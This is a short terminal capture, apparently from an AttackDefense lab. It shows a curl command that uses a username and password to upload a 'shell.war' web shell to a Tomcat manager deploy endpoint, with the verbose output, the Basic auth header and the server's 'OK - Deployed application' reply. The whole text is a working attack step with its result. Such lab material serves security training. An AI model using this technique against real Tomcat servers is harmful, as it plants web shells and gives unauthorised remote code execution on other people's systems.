 root@attackdefense:~# curl -v -u adeniyi:anamaria -T shell.war 'http://192.13.183.3:8080/manager/text/deploy?path=/dev-app&update=true'
* Expire in 0 ms for 6 (transfer 0x556384858dd0)
*   Trying 192.13.183.3...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x556384858dd0)
* Connected to 192.13.183.3 (192.13.183.3) port 8080 (#0)
* Server auth using Basic with user 'adeniyi'
> PUT /manager/text/deploy?path=/dev-app&update=true HTTP/1.1
> Host: 192.13.183.3:8080
> Authorization: Basic YWRlbml5aTphbmFtYXJpYQ==
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 512
> Expect: 100-continue
>
* Expire in 1000 ms for 0 (transfer 0x556384858dd0)
< HTTP/1.1 100
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sun, 19 Jun 2022 02:14:17 GMT
<
OK - Deployed application at context path [/dev-app]
* Connection #0 to host 192.13.183.3 left intact